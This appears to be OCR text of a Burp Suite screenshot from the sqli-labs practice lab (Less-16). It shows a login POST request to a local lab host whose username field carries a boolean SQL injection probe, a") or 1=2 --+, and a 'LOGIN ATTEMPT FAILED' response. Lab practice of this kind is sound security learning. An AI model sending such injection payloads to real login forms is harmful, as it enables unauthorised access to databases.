 1 × 7 × 8 × 9 × 11 × 12 × 13 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-16/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-15/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a") or 1=2 --+&passwd=aa&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTEMPT
FAILED